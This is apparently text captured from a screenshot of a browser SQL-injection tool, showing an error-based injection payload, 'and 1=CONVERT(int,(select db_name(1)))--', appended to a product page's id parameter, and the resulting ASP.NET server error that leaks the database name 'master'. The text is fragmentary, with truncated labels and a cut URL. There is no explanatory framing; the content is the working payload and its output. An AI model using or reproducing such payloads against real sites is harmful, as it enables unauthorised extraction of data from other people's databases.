 Load ···
http:/ uct.aspx?id=8 and 1=CONVERT(int,(select db_name(1)))--
Split···
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'master' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'master' to data type int.